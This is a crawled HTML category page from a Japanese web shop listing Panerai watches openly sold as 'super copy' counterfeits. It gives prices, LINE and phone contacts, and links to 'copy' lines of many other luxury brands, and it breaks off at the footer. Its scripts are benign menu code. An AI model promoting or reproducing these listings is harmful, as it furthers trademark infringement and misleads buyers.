

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/category-56-1-b0.html
body_size: 5929
content:
<!DOCTYPE html>
<html lang="ja">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>パネライスーパーコピー代引き工場直販 1ページ目</title>
	<meta name="keywords" content="パネライコピー、PANERAIスーパーコピー、パネライ偽物" />
	<meta name="description" content="パネライコピーの人気商品を販売中、新商品は毎日更新しております、送料は弊社が負担いたします。お問い合わせ:050-3122-4536"/>
			<link rel="canonical" href="https://www.cocobrandshop.jp/category-56-1-b0.html"/>
			<link rel="next" href="https://www.cocobrandshop.jp/category-56-2-b0.html">
				<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="shortcut icon" href="/comm/images/favicon.ico" />
	<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
	<!-- <link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css"> -->
	<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>
    <!-- <script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script> -->
	<meta name="robots" content="index,follow,noarchive" />
</head>
<body>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
	</a>
</div>


<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp/">ホーム</a> <code>></code> <a href="https://www.cocobrandshop.jp/category-56-1-b0.html">パネライ</a>		
</div>
<div class="crumbs container">
		</div>


<div class="container"style="clear:both">
	<h1 class="type_title">パネライコピー</h1>
	
	<div class="type_product_total">
		関連商品<b>62</b>個
	</div>


	<div class="container index_shop_block">

		<div class="pagebar" style="margin-bottom: 40px;">
						<span class="pager_num">1 / 3</span>
					    						
			
									<a class="on" href="https://www.cocobrandshop.jp/category-56-1-b0.html">1</a>
												<a href="https://www.cocobrandshop.jp/category-56-2-b0.html"  >2</a>
												<a href="https://www.cocobrandshop.jp/category-56-3-b0.html"  >3</a>
															<a href="https://www.cocobrandshop.jp/category-56-2-b0.html">次へ</a>
											</div>

		<div class="list">
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-34107.html" class="">
						<img src="/images/202407/thumb_img/34107_thumb_G_1719998309961.jpg" alt="パネライコピー  LUMINOR 1950シリーズブティックメンズ機械式 時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-34107.html" class="name" title="パネライコピー  LUMINOR 1950シリーズブティックメンズ機械式 時計">パネライコピー  LUMINOR 1950シリーズブティックメンズ機械式 時計</a>
				<p class="price">39,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-34106.html" class="">
						<img src="/images/202407/thumb_img/34106_thumb_G_1719998081931.jpg" alt="パネライスーパーコピー ルミノシリーズブティックメンズ5針機械式 時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-34106.html" class="name" title="パネライスーパーコピー ルミノシリーズブティックメンズ5針機械式 時計">パネライスーパーコピー ルミノシリーズブティックメンズ5針機械式 時計</a>
				<p class="price">29,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-34105.html" class="">
						<img src="/images/202407/thumb_img/34105_thumb_G_1719997817291.jpg" alt="パネライスーパーコピー 潜行シリーズ メンズ腕時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-34105.html" class="name" title="パネライスーパーコピー 潜行シリーズ メンズ腕時計">パネライスーパーコピー 潜行シリーズ メンズ腕時計</a>
				<p class="price">39,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-33954.html" class="">
						<img src="/images/202406/thumb_img/33954_thumb_G_1719559955507.jpg" alt="パネライスーパーコピー ステンレススティール316 Lブラックシェルミノア 腕時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-33954.html" class="name" title="パネライスーパーコピー ステンレススティール316 Lブラックシェルミノア 腕時計">パネライスーパーコピー ステンレススティール316 Lブラックシェルミノア 腕時計</a>
				<p class="price">27,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-33953.html" class="">
						<img src="/images/202406/thumb_img/33953_thumb_G_1719559635591.jpg" alt="パネライスーパーコピー スペシャルエディション 腕時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-33953.html" class="name" title="パネライスーパーコピー スペシャルエディション 腕時計">パネライスーパーコピー スペシャルエディション 腕時計</a>
				<p class="price">29,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-32907.html" class="">
						<img src="/images/202404/thumb_img/32907_thumb_G_1714404132740.jpg" alt="パネライスーパーコピー メンズカレンダー腕時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-32907.html" class="name" title="パネライスーパーコピー メンズカレンダー腕時計">パネライスーパーコピー メンズカレンダー腕時計</a>
				<p class="price">23,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-32906.html" class="">
						<img src="/images/202404/thumb_img/32906_thumb_G_1714403858702.jpg" alt="パネライスーパーコピー レッドミルメンズステンレススチール腕時計 " loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-32906.html" class="name" title="パネライスーパーコピー レッドミルメンズステンレススチール腕時計 ">パネライスーパーコピー レッドミルメンズステンレススチール腕時計 </a>
				<p class="price">23,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-32905.html" class="">
						<img src="/images/202404/thumb_img/32905_thumb_G_1714403485219.jpg" alt="パネライ 新しいブティックメンズ機械式時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-32905.html" class="name" title="パネライ 新しいブティックメンズ機械式時計">パネライ 新しいブティックメンズ機械式時計</a>
				<p class="price">29,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-32904.html" class="">
						<img src="/images/202404/thumb_img/32904_thumb_G_1714402962064.jpg" alt="パネライコピー トップステンレス鋼 メンズ スイス 腕時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-32904.html" class="name" title="パネライコピー トップステンレス鋼 メンズ スイス 腕時計">パネライコピー トップステンレス鋼 メンズ スイス 腕時計</a>
				<p class="price">28,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28593.html" class="">
						<img src="/images/202308/thumb_img/28593_thumb_G_1690967446046.jpg" alt="パネライコピー  手巻き透かし彫りムーブメント 時計 人気腕時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28593.html" class="name" title="パネライコピー  手巻き透かし彫りムーブメント 時計 人気腕時計">パネライコピー  手巻き透かし彫りムーブメント 時計 人気腕時計</a>
				<p class="price">24,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28592.html" class="">
						<img src="/images/202308/thumb_img/28592_thumb_G_1690967210044.jpg" alt="パネライコピー 全自動機械式ムーブメント 新作 腕時計 メンズ スイス" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28592.html" class="name" title="パネライコピー 全自動機械式ムーブメント 新作 腕時計 メンズ スイス">パネライコピー 全自動機械式ムーブメント 新作 腕時計 メンズ スイス</a>
				<p class="price">26,200円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28591.html" class="">
						<img src="/images/202308/thumb_img/28591_thumb_G_1690966929565.jpg" alt="パネライスーパーコピー  夜光手動巻透視ムーブメント 防水 人気腕時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28591.html" class="name" title="パネライスーパーコピー  夜光手動巻透視ムーブメント 防水 人気腕時計">パネライスーパーコピー  夜光手動巻透視ムーブメント 防水 人気腕時計</a>
				<p class="price">22,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28590.html" class="">
						<img src="/images/202308/thumb_img/28590_thumb_G_1690966648779.jpg" alt="パネライコピー 自動巻ムーブメント3本針半GMTグリーン面44 mm径 防水腕時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28590.html" class="name" title="パネライコピー 自動巻ムーブメント3本針半GMTグリーン面44 mm径 防水腕時計">パネライコピー 自動巻ムーブメント3本針半GMTグリーン面44 mm径 防水腕時計</a>
				<p class="price">22,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28589.html" class="">
						<img src="/images/202308/thumb_img/28589_thumb_G_1690966393922.jpg" alt="パネライコピー  ステンレス鋼ストリップ 直径44 mm  防水 人気腕時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28589.html" class="name" title="パネライコピー  ステンレス鋼ストリップ 直径44 mm  防水 人気腕時計">パネライコピー  ステンレス鋼ストリップ 直径44 mm  防水 人気腕時計</a>
				<p class="price">26,200円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28588.html" class="">
						<img src="/images/202308/thumb_img/28588_thumb_G_1690966013146.jpg" alt="パネライコピー 自動巻グリーン面機械式ムーブメント 新作 腕時計 メンズ " loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28588.html" class="name" title="パネライコピー 自動巻グリーン面機械式ムーブメント 新作 腕時計 メンズ ">パネライコピー 自動巻グリーン面機械式ムーブメント 新作 腕時計 メンズ </a>
				<p class="price">20,500円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28587.html" class="">
						<img src="/images/202308/thumb_img/28587_thumb_G_1690965200725.jpg" alt="パネライスーパーコピー ブルー面ブルーレザー直径44 mm機械式ムーブメントPAM 01270 新作 腕時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28587.html" class="name" title="パネライスーパーコピー ブルー面ブルーレザー直径44 mm機械式ムーブメントPAM 01270 新作 腕時計">パネライスーパーコピー ブルー面ブルーレザー直径44 mm機械式ムーブメントPAM 01270 新作 腕時計</a>
				<p class="price">22,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28586.html" class="">
						<img src="/images/202308/thumb_img/28586_thumb_G_1690964879673.jpg" alt="パネライスーパーコピー 自動巻メンズ機械式  44 mm 人気腕時計  PAM01033" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28586.html" class="name" title="パネライスーパーコピー 自動巻メンズ機械式  44 mm 人気腕時計  PAM01033">パネライスーパーコピー 自動巻メンズ機械式  44 mm 人気腕時計  PAM01033</a>
				<p class="price">25,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28585.html" class="">
						<img src="/images/202308/thumb_img/28585_thumb_G_1690964275904.jpg" alt="パネライコピー 新しい炭素繊維スチールケースメンズ機械式時計 PAM01664" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28585.html" class="name" title="パネライコピー 新しい炭素繊維スチールケースメンズ機械式時計 PAM01664">パネライコピー 新しい炭素繊維スチールケースメンズ機械式時計 PAM01664</a>
				<p class="price">32,400円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28577.html" class="">
						<img src="/images/202308/thumb_img/28577_thumb_G_1690877136342.jpg" alt="パネライコピー 新しい超強力な夜光 新作 腕時計 メンズ" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28577.html" class="name" title="パネライコピー 新しい超強力な夜光 新作 腕時計 メンズ">パネライコピー 新しい超強力な夜光 新作 腕時計 メンズ</a>
				<p class="price">32,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28576.html" class="">
						<img src="/images/202308/thumb_img/28576_thumb_G_1690876606798.jpg" alt="パネライスーパーコピー トップレベルの全自動ムーブメントを組み立てる 防水 自動巻腕表" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28576.html" class="name" title="パネライスーパーコピー トップレベルの全自動ムーブメントを組み立てる 防水 自動巻腕表">パネライスーパーコピー トップレベルの全自動ムーブメントを組み立てる 防水 自動巻腕表</a>
				<p class="price">29,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28575.html" class="">
						<img src="/images/202308/thumb_img/28575_thumb_G_1690875761886.jpg" alt="パネライコピー 自動巻きムーブメントレディースニュートラルウォッチ PAM01179" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28575.html" class="name" title="パネライコピー 自動巻きムーブメントレディースニュートラルウォッチ PAM01179">パネライコピー 自動巻きムーブメントレディースニュートラルウォッチ PAM01179</a>
				<p class="price">28,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28574.html" class="">
						<img src="/images/202308/thumb_img/28574_thumb_G_1690871911800.jpg" alt="パネライコピー  直径47 mm 防水 自動巻  人気腕時計 PAM 00508" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28574.html" class="name" title="パネライコピー  直径47 mm 防水 自動巻  人気腕時計 PAM 00508">パネライコピー  直径47 mm 防水 自動巻  人気腕時計 PAM 00508</a>
				<p class="price">30,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28573.html" class="">
						<img src="/images/202308/thumb_img/28573_thumb_G_1690871161345.jpg" alt="パネライコピー 強化ミネラルガラス自動機械式ムーブメント 腕時計 PAM01323" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28573.html" class="name" title="パネライコピー 強化ミネラルガラス自動機械式ムーブメント 腕時計 PAM01323">パネライコピー 強化ミネラルガラス自動機械式ムーブメント 腕時計 PAM01323</a>
				<p class="price">29,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28569.html" class="">
						<img src="/images/202307/thumb_img/28569_thumb_G_1690792821622.jpg" alt="パネライコピー  SUBMERSIBLEスニークシリーズ直径47 mm厚さ15 mm自動巻きムーブメント 腕時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28569.html" class="name" title="パネライコピー  SUBMERSIBLEスニークシリーズ直径47 mm厚さ15 mm自動巻きムーブメント 腕時計">パネライコピー  SUBMERSIBLEスニークシリーズ直径47 mm厚さ15 mm自動巻きムーブメント 腕時計</a>
				<p class="price">27,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28568.html" class="">
						<img src="/images/202307/thumb_img/28568_thumb_G_1690792372854.jpg" alt="パネライコピー ステンレススティール製ラダーバックル 人気腕時計   PAM01393" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28568.html" class="name" title="パネライコピー ステンレススティール製ラダーバックル 人気腕時計   PAM01393">パネライコピー ステンレススティール製ラダーバックル 人気腕時計   PAM01393</a>
				<p class="price">24,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28564.html" class="">
						<img src="/images/202307/thumb_img/28564_thumb_G_1690791189254.jpg" alt="パネライコピー  Luminorシリーズ全自動機械式ムーブメント 人気腕時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28564.html" class="name" title="パネライコピー  Luminorシリーズ全自動機械式ムーブメント 人気腕時計">パネライコピー  Luminorシリーズ全自動機械式ムーブメント 人気腕時計</a>
				<p class="price">31,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28561.html" class="">
						<img src="/images/202307/thumb_img/28561_thumb_G_1690789148963.jpg" alt="パネライスーパーコピー メンズ機械式時計用ステンレススティールマット針バックル  PAM01116" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28561.html" class="name" title="パネライスーパーコピー メンズ機械式時計用ステンレススティールマット針バックル  PAM01116">パネライスーパーコピー メンズ機械式時計用ステンレススティールマット針バックル  PAM01116</a>
				<p class="price">24,800円</p>
			</div>
					<div class="item">
				<div class="img">
					<a href="https://www.cocobrandshop.jp/goods-28559.html" class="">
						<img src="/images/202307/thumb_img/28559_thumb_G_1690788242475.jpg" alt="パネライコピー  lUMINORシリーズPAM 00114 2針の白い麺  手巻きムーブメント 腕時計" loading="lazy">
					</a>
				</div>
				<a href="https://www.cocobrandshop.jp/goods-28559.html" class="name" title="パネライコピー  lUMINORシリーズPAM 00114 2針の白い麺  手巻きムーブメント 腕時計">パネライコピー  lUMINORシリーズPAM 00114 2針の白い麺  手巻きムーブメント 腕時計</a>
				<p class="price">24,800円</p>
			</div>
				</div>

		<div class="pagebar">
						<span class="pager_num">1 / 3</span>
					    			
						
									<a class="on" href="https://www.cocobrandshop.jp/category-56-1-b0.html">1</a>
												<a href="https://www.cocobrandshop.jp/category-56-2-b0.html"  >2</a>
												<a href="https://www.cocobrandshop.jp/category-56-3-b0.html"  >3</a>
															<a href="https://www.cocobrandshop.jp/category-56-2-b0.html">次へ</a>
											</div>
		
	</div>
			
	
		<div class="container index_news_block">
		<div class="index_title">
			<h2>パネライコピー NEWS</h2>
		</div>
		<div class="list">
					<div class="item">
				<a href="https://www.cocobrandshop.jp/article-4054.html">パネライ PAM 00252 – 完璧なバランスを誇る自動巻き時計の魅力</a>
			</div>
					<div class="item">
				<a href="https://www.cocobrandshop.jp/article-3833.html">パネライスーパーコピーリッチモントという高級時計会社に販売され</a>
			</div>
					<div class="item">
				<a href="https://www.cocobrandshop.jp/article-3824.html">パネライ時計は、エレガントで洗練された職人技で高く評価されています</a>
			</div>
					<div class="item">
				<a href="https://www.cocobrandshop.jp/article-3823.html">パネライの最新の時計革新的な未来のモデル</a>
			</div>
					<div class="item">
				<a href="https://www.cocobrandshop.jp/article-3704.html">最高級の自動巻き防水ムーブメント:味と実用性の完璧な組み合わせ</a>
			</div>
					<div class="item">
				<a href="https://www.cocobrandshop.jp/article-3703.html">自動巻き防水ムーブメントの魅力</a>
			</div>
				</div>
	</div>
		<div class="container index_link_block">
		<div class="index_title">
			<h2>今オススメのアイテムタグ</h2>
		</div>
		<div class="list">
			<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
		</div>
	</div>
</div>


<footer>
	<div class="container">
		<ul>
			<li>
